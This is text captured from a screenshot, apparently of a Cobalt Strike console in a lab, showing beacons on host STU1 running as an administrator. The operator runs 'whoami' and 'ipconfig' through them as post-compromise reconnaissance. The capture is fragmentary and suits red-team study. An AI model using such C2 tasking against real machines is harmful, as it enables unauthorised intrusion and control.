 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.114.135 192.168.114.135 SMB-TEST Administrator * STU1 rundll32.exe 1288 x64 24s
192.168.114.135 SMB-TEST Administrator * STU1 beacon.exe 1344 x64 24s
Event Log X Listeners X Beacon 192.168.114.135@1344 X Beacon 192.168.114.135@1288 X
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
[STU1] Administrator */1288 (x64) last: 24s
beacon>